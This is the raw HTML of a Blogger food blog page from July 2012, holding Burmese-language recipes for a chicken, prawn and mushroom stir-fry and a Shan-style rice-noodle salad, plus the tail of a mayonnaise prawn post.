<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/mayonnaise-prawn.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-20T23:06:00+08:00'>11:06&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/6621073842259618490' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
4 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/6621073842259618490' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=6621073842259618490&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6621073842259618490&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6621073842259618490&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6621073842259618490&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6621073842259618490&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6621073842259618490&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Cooking' rel='tag'>Cooking</a>,
<a href='http://www.evyfoodlover.com/search/label/seafood' rel='tag'>seafood</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, July 15, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf7lbanPUQ0B5lGPHPGWiO5C55j7zkz5dBhDJ_e5lvpDMri5Mq5X7fPoC9ar3OG5qyljqRPX37oXtunak-HtPaloTMNznpeEeGPP-GDcLrOJxW1Gr-PbCxeFtVT_9GsqX7oCbwtaTwuIQ/s640/DSCF0580e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='1562773257289404508' itemprop='postId'/>
<a name='1562773257289404508'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/blog-post_15.html'>မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;ၾကက&#4153;သ&#4140;&#4152;င&#4139;&#4152;ပ&#4141;&#4145;ၾက&#4140;&#4153;</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1562773257289404508' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf7lbanPUQ0B5lGPHPGWiO5C55j7zkz5dBhDJ_e5lvpDMri5Mq5X7fPoC9ar3OG5qyljqRPX37oXtunak-HtPaloTMNznpeEeGPP-GDcLrOJxW1Gr-PbCxeFtVT_9GsqX7oCbwtaTwuIQ/s1600/DSCF0580e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSf7lbanPUQ0B5lGPHPGWiO5C55j7zkz5dBhDJ_e5lvpDMri5Mq5X7fPoC9ar3OG5qyljqRPX37oXtunak-HtPaloTMNznpeEeGPP-GDcLrOJxW1Gr-PbCxeFtVT_9GsqX7oCbwtaTwuIQ/s640/DSCF0580e.jpg" width="640" /></a></div>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">ဒ&#4142;နည&#4153;&#4152;&#4145;လ&#4152;က&#4145;တ&#4140;႔
ဟင&#4153;&#4152;ခ&#4154;က&#4153;နည&#4153;&#4152; စ&#4140;အ&#4143;ပ&#4153;တစ&#4153;အ&#4143;ပ&#4153;ထ&#4146;မ&#4157;&#4140;&#4145;တ&#4156;႔လ&#4143;&#4141;႔ ၿပန&#4153;လည&#4153;ၿပ&#4147;ၿပင&#4153;ထ&#4140;&#4152;တ&#4146;႔ ဟင&#4153;&#4152;&#4145;လ&#4152;ပ&#4139;&#4171;&nbsp;
င&#4139;&#4152;ပ&#4141;&#4145;လ&#4152;ပ&#4139;ထည&#4153;႔ၿပ&#4142;&#4152;&#4145;ၾက&#4140;&#4153;ထ&#4140;&#4152;&#4145;တ&#4140;႔ အရသ&#4140;&#4145;လ&#4152;က&#4145;လ&#4152;&#4145;လ&#4152;ပင&#4153;ပင&#4153;န&#4146;႔ မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;&#4145;လ&#4152;န&#4146;႔
အင&#4153;မတန&#4153;လ&#4143;&#4141;က&#4153;ဖက&#4153;ပ&#4139;တယ&#4153;&#4171; မ&#4141;မ&#4141;&#4239;&#4157;စ&#4153;သက&#4153;ရ&#4140; အသ&#4140;&#4152;တစ&#4153;မ&#4154;&#4141;&#4147;&#4152;က&#4141;&#4143;သ&#4150;&#4143;&#4152;&#4239;&#4141;&#4143;င&#4153;ပ&#4139;တယ&#4153;&#4171; <br style="mso-special-character: line-break;" />
<br style="mso-special-character: line-break;" />
</span></div>
<ul style="margin-top: 0in;" type="disc">
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">င&#4139;&#4152;ပ&#4141; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ပ&#4146;င&#4150;ပ&#4154;&#4140;ရည&#4153; အၾကည&#4153;႔ လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152; ၂ ဇ&#4156;န&#4153;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ခရ&#4143;ဆ&#4142; စ&#4140;&#4152;ပ&#4156;&#4146;ဇ&#4156;န&#4153;&#4152; ၁ ဇ&#4156;န&#4153;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၾကက&#4153;သ&#4140;&#4152;(&#4239;&#4143;တ&#4153;&#4239;&#4143;တ&#4153;စဥ&#4153;&#4152;) လက&#4153;တစ&#4153;ဆ&#4143;ပ&#4153;စ&#4140;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152; ၂၀၀ ဂရမ&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဆ&#4140;&#4152;လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152;ထက&#4153;၀က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ငရ&#4143;ပ&#4153;သ&#4142;&#4152; အန&#4142; ၂&#4145;တ&#4140;င&#4153;႔ (ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4157;&#4142;&#4152;ထ&#4140;&#4152;)</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ငရ&#4143;ပ&#4153;သ&#4142;&#4152;အ&#4145;ရ&#4140;င&#4153;တင&#4153; လက&#4153;ဖက&#4153;ရည&#4153;ဇ&#4156;န&#4153;&#4152; ၁
     ဇ&#4156;န&#4153;&#4152;&#4145;မ&#4140;က&#4153;&#4145;မ&#4140;က&#4153;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဆ&#4142; စ&#4140;&#4152;ပ&#4156;&#4146;ဇ&#4156;န&#4153;&#4152; ၄ ဇ&#4156;န&#4153;&#4152;</span></li>
<li class="MsoNormal" style="mso-list: l1 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၾကက&#4153;သ&#4156;န&#4153;န&#4142; ခပ&#4153;ရ&#4156;ယ&#4153;ရ&#4156;ယ&#4153;တစ&#4153;လ&#4150;&#4143;&#4152;
     (ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4157;&#4142;&#4152;ထ&#4140;&#4152;)<br />
     <br />
     <b style="mso-bidi-font-weight: normal;"><u>က&#4146;စ&#4145;ၾက&#4140;&#4153;ၾကမယ&#4153;</u></b><br />
     <br style="mso-special-character: line-break;" />
     <br style="mso-special-character: line-break;" />
     </span></li>
</ul>
<ol start="1" style="margin-top: 0in;" type="1">
<li class="MsoNormal" style="mso-list: l0 level1 lfo2; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ပထမဆ&#4150;&#4143;&#4152;ဆ&#4142;က&#4143;&#4141; အပ&#4144;&#4145;ပ&#4152;ၿပ&#4142;&#4152; ၾကက&#4153;သ&#4156;န&#4153;န&#4142;က&#4141;&#4143;
     &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;&#4239;&#4156;မ&#4153;&#4152;သ&#4156;&#4140;&#4152;တ&#4146;႔အထ&#4141; ဆ&#4142;သတ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; &#4145;န&#4140;က&#4153;မ&#4157;&#4140;
     င&#4139;&#4152;ပ&#4141;&#4170;အ&#4145;ရ&#4140;င&#4153;တင&#4153;မ&#4157;&#4147;န&#4153;႔က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152; ၂ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ဆက&#4153;&#4145;ၾက&#4140;&#4153;ပ&#4139;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo2; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၿပ&#4142;&#4152;ရင&#4153; ၾကက&#4153;သ&#4140;&#4152;က&#4141;&#4143;ထည&#4153;႔&#4170;
     ခရ&#4143;ဆ&#4142;&#4170;ပ&#4146;င&#4150;ပ&#4154;&#4140;ရည&#4153;&#4170;ဆ&#4140;&#4152; စတ&#4140;&#4145;တ&#4156;က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152;&#4145;ၾက&#4140;&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo2; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;ခ&#4154;ခ&#4139;န&#4142;&#4152;မ&#4157;&#4140;
     ငရ&#4143;ပ&#4153;သ&#4142;&#4152;က&#4141;&#4143;ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;ဒ&#4139;ဆ&#4141;&#4143;ရင&#4153; မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;&#4145;ပၚက&#4141;&#4143;&#4145;လ&#4140;င&#4153;&#4152;ခ&#4154;ဖ&#4141;&#4143;႔
     ဟင&#4153;&#4152;အဆင&#4153;သင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo2; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;က&#4141;&#4143; လ&#4157;&#4142;&#4152;ထ&#4140;&#4152;ၿပ&#4142;&#4152; &#4145;ရ&#4145;&#4239;&#4156;&#4152;ဆ&#4144;ဆ&#4144;မ&#4157;&#4140;
     ခဏၿပ&#4147;ပ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; ၃ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;&#4145;ပ&#4139;႔&#4171; က&#4156;&#4154;န&#4153;မက&#4145;တ&#4140;႔ &#4145;ရ&#4145;&#4239;&#4156;&#4152;က&#4141;&#4143; ပ&#4156;က&#4153;ပ&#4156;က&#4153;ဆ&#4144;&#4145;အ&#4140;င&#4153;
     အရင&#4153;တည&#4153;ၿပ&#4142;&#4152; ဆ&#4142;&#4145;လ&#4152; ၁ စက&#4153; ၂ စက&#4153;န&#4146;႔ ဆ&#4140;&#4152;&#4145;လ&#4152;က&#4141;&#4143; အရင&#4153;ထည&#4153;႔ပ&#4139;တယ&#4153;&#4171; ၿပ&#4142;&#4152;
     မ&#4157;မ&#4143;န&#4153;ည&#4157;င&#4153;&#4152;ထည&#4153;႔ပ&#4139;တယ&#4153;&#4171; ၃မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ၿပ&#4147;ပ&#4153;ၿပ&#4142;&#4152;ရင&#4153; &#4145;ရ&#4145;အ&#4152;ထ&#4146;က&#4141;&#4143; ၿပန&#4153;စ&#4141;မ&#4153;&#4145;ပ&#4152;ပ&#4139;
     (ဒ&#4139;က&#4145;တ&#4140;႔ ခပ&#4153;စ&#4141;မ&#4153;&#4152;စ&#4141;မ&#4153;&#4152;&#4145;လ&#4152;ရ&#4145;အ&#4140;င&#4153; လ&#4143;ပ&#4153;တ&#4140;ပ&#4139;) ၿပ&#4142;&#4152;မ&#4157;&#4145;ရစစ&#4153;ၿပ&#4142;&#4152;
     စ&#4140;&#4152;မယ&#4153;႔ပန&#4153;&#4152;ကန&#4153;ထ&#4146;က&#4141;&#4143; စ&#4142;ထည&#4153;႔ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo2; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4157; ခ&#4143;နက&#4145;ၾက&#4140;&#4153;ထ&#4140;&#4152;တ&#4146;႔
     အသ&#4140;&#4152;&#4145;တ&#4156;က&#4141;&#4143;အ&#4145;ပၚက&#4145;န&#4145;လ&#4140;င&#4153;&#4152;ခ&#4154;လ&#4141;&#4143;က&#4153;ရင&#4153; စ&#4140;&#4152;ဖ&#4141;&#4143;႔အသင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;&#4171;</span></li>
</ol>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/blog-post_15.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/blog-post_15.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-15T17:44:00+08:00'>5:44&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/1562773257289404508' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
7 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/1562773257289404508' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=1562773257289404508&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1562773257289404508&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1562773257289404508&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1562773257289404508&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1562773257289404508&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1562773257289404508&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Burmese%20Food' rel='tag'>Burmese Food</a>,
<a href='http://www.evyfoodlover.com/search/label/Veggie' rel='tag'>Veggie</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, July 9, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUtmV_sNnjcag7Yi7qUi2WYLzf_MtaC32kqOU0hGWr1fS5pNbTRpXkTH3zl9xhMX_aG68CKikkv_Sgct9jam3a8JOC1QniC1Ba3Jl2bkG5fSAD2fs2ftWPowgC_2cUF-_SI42WnTLBg0uq/s640/IMG_3682e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='1486335413008484464' itemprop='postId'/>
<a name='1486335413008484464'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/blog-post.html'>ဆန&#4153;ၿပ&#4140;&#4152;&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1486335413008484464' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUtmV_sNnjcag7Yi7qUi2WYLzf_MtaC32kqOU0hGWr1fS5pNbTRpXkTH3zl9xhMX_aG68CKikkv_Sgct9jam3a8JOC1QniC1Ba3Jl2bkG5fSAD2fs2ftWPowgC_2cUF-_SI42WnTLBg0uq/s640/IMG_3682e.jpg" style="margin-left: auto; margin-right: auto;" width="640" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><br /></td></tr>
</tbody></table>
ဒ&#4142;ဆန&#4153;ၿပ&#4140;&#4152;&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;က&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မစ&#4140;&#4152;ဖ&#4144;&#4152;တ&#4146;႔ ရ&#4157;မ&#4153;&#4152;ၿပည&#4153;ဘက&#4153;က &#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;တစ&#4153;မ&#4154;&#4141;&#4147;&#4152;က&#4141;&#4143; ၿပ&#4147;ၿပင&#4153;&#4145;ၿပ&#4140;င&#4153;&#4152;လ&#4146;ၿပ&#4142;&#4152; ၿပန&#4153;ခ&#4154;က&#4153;ထ&#4140;&#4152;တ&#4140;ပ&#4139;&#4171; &#4145;တ&#4140;င&#4153;ၾက&#4142;&#4152;ဘက&#4153;ကဆ&#4141;&#4143; သ&#4141;ၾကမယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; ခ&#4154;ဥ&#4153;ခ&#4154;ဥ&#4153;စပ&#4153;စပ&#4153;န&#4146;႔ စ&#4140;&#4152;လ&#4143;&#4141;႔&#4145;က&#4140;င&#4153;&#4152;တ&#4146;႔ &#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;ပ&#4139;&#4171; ဒ&#4139;&#4145;ပမယ&#4153;႔လည&#4153;&#4152; က&#4156;&#4154;န&#4153;မက အ&#4146;ဒ&#4142;&#4145;လ&#4140;က&#4153;ဟင&#4153;&#4152;သ&#4142;&#4152;ဟင&#4153;&#4152;ရ&#4156;က&#4153;အမယ&#4153;စ&#4150;&#4143; မထည&#4153;႔&#4239;&#4141;&#4143;င&#4153;တ&#4140;န&#4146;႔ အဆင&#4153;&#4145;ၿပသလ&#4143;&#4141; ၿပ&#4147;ၿပင&#4153;ထ&#4140;&#4152;လ&#4143;&#4141;႔ အ&#4146;ဒ&#4142;န&#4140;မည&#4153; မတပ&#4153;&#4145;တ&#4140;႔ဘ&#4144;&#4152;&#4145;န&#4140;&#4153;&#4171; ၾကက&#4153;သ&#4140;&#4152;ၿပ&#4147;တ&#4153;ၿပ&#4142;&#4152;သ&#4140;&#4152;က&#4141;&#4143;ပ&#4139;ထည&#4153;႔ထ&#4140;&#4152;လ&#4143;&#4141;႔ အသ&#4140;&#4152;ပ&#4139;မ&#4157;&#4239;&#4157;စ&#4153;သက&#4153;သ&#4144;&#4145;တ&#4156;ပ&#4141;&#4143;သ&#4145;ဘ&#4140;က&#4154;မယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; ခရမ&#4153;&#4152;ခ&#4154;ဥ&#4153;သ&#4142;&#4152;အရည&#4153;က&#4141;&#4143; သ&#4150;&#4143;&#4152;ထ&#4140;&#4152;&#4145;ပမယ&#4153;႔ သ&#4141;ပ&#4153;မခ&#4154;ဥ&#4153;&#4145;တ&#4140;႔ပ&#4146; ပ&#4146;ပ&#4143;တ&#4153;&#4145;ထ&#4140;င&#4153;&#4152;ရ&#4146;႔အရသ&#4140;&#4145;ၾက&#4140;င&#4153;႔ ပ&#4141;&#4143;ၿပ&#4142;&#4152;&#4145;လ&#4152;ပင&#4153;ပ&#4139;တယ&#4153;&#4171; (က&#4156;&#4154;န&#4153;မက ရ&#4157;မ&#4153;&#4152;ၿပည&#4153;ဘက&#4153;က မဟ&#4143;တ&#4153;&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မလ&#4143;ပ&#4153;တ&#4146;႔နည&#4153;&#4152;&#4145;တ&#4156;က အ&#4146;ဒ&#4142;ဘက&#4153;အတ&#4141;&#4143;င&#4153;&#4152;အတ&#4141;အက&#4154;မဟ&#4143;တ&#4153;ခ&#4146;႔ရင&#4153; သည&#4153;&#4152;ခ&#4150;&#4145;ပ&#4152;ၾကပ&#4139;&#4145;န&#4140;&#4153;&#4171; ) က&#4156;&#4154;န&#4153;မလ&#4143;ပ&#4153;တ&#4146;႔&#4145;ခ&#4139;က&#4153;ဆ&#4156;&#4146;က&#4145;တ&#4140;႔ အခ&#4154;&#4141;&#4147;ဘက&#4153;က&#4141;&#4143;ပ&#4141;&#4143;&#4145;ရ&#4140;က&#4153;ပ&#4139;တယ&#4153;&#4171;စ&#4140;&#4152;လ&#4143;&#4141;႔&#4145;တ&#4140;႔ အရသ&#4140;အ&#4145;တ&#4140;&#4153;&#4145;က&#4140;င&#4153;&#4152;တ&#4140; &#4145;သခ&#4154;&#4140;ပ&#4139;တယ&#4153;&#4171; လ&#4143;ပ&#4153;နည&#4153;&#4152;ၾကည&#4153;႔ရ&#4145;အ&#4140;င&#4153;<br />
<br />
<u><b>ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152;</b></u><br />
<br />
<ul>
<li>ဆန&#4153;ၿပ&#4140;&#4152;</li>
<li>ခရမ&#4153;&#4152;ခ&#4154;ဥ&#4153;သ&#4142;&#4152; ၃ လ&#4150;&#4143;&#4152;</li>
<li>ၾကက&#4153;သ&#4140;&#4152;ၿပ&#4147;တ&#4153;ၿပ&#4142;&#4152;သ&#4140;&#4152;အနည&#4153;&#4152;ငယ&#4153;</li>
<li>ပ&#4146;ပင&#4153;&#4145;ပ&#4139;က&#4153; အနည&#4153;&#4152;ငယ&#4153;</li>
<li>ပ&#4146;ပ&#4143;တ&#4153;&#4145;ထ&#4140;င&#4153;&#4152; (ရ&#4157;မ&#4153;&#4152;ပ&#4146;ပ&#4143;တ&#4153;က&#4141;&#4143; ၾကက&#4153;သ&#4156;န&#4153;ၿဖ&#4148;&#4170; ငရ&#4143;ပ&#4153;သ&#4142;&#4152;စ&#4141;မ&#4153;&#4152;န&#4146;႔&#4145;ရ&#4140;&#4145;ထ&#4140;င&#4153;&#4152;ၿပ&#4142;&#4152; &#4145;ရ&#4145;&#4239;&#4156;&#4152;&#4145;လ&#4152;န&#4146;န&#4146;ထည&#4153;႔&#4170;ဆ&#4140;&#4152;န&#4146;န&#4146;ထည&#4153;႔ၿပ&#4142;&#4152; အ&#4239;&#4157;စ&#4153;လ&#4143;&#4141;လ&#4143;ပ&#4153;ထ&#4140;&#4152;တ&#4140;ပ&#4139;)</li>
<li>Knorr ၾကက&#4153;သ&#4140;&#4152;တစ&#4153;ခ&#4146;</li>
<li>သၾက&#4140;&#4152;လက&#4153;ဖက&#4153;ရည&#4153; ၁ ဇ&#4156;န&#4153;&#4152;</li>
<li>ဆ&#4140;&#4152; လက&#4153;ဖက&#4153;ရည&#4153; ၁ ဇ&#4156;န&#4153;&#4152;</li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNW-fYryKVtgLeFNFIyd2RCZCtAERsuUWMH4_X2kExHKbrd52lIgqN8OK9azp_8-hUMBL_RcNoeZ7BXYl6tQrgGDM52oJ9D10uQG0fdNG0MTPbOo1X165kAusNMBzyoJDY2-a-Xnme1jj4/s1600/_MG_3670.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNW-fYryKVtgLeFNFIyd2RCZCtAERsuUWMH4_X2kExHKbrd52lIgqN8OK9azp_8-hUMBL_RcNoeZ7BXYl6tQrgGDM52oJ9D10uQG0fdNG0MTPbOo1X165kAusNMBzyoJDY2-a-Xnme1jj4/s400/_MG_3670.JPG" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
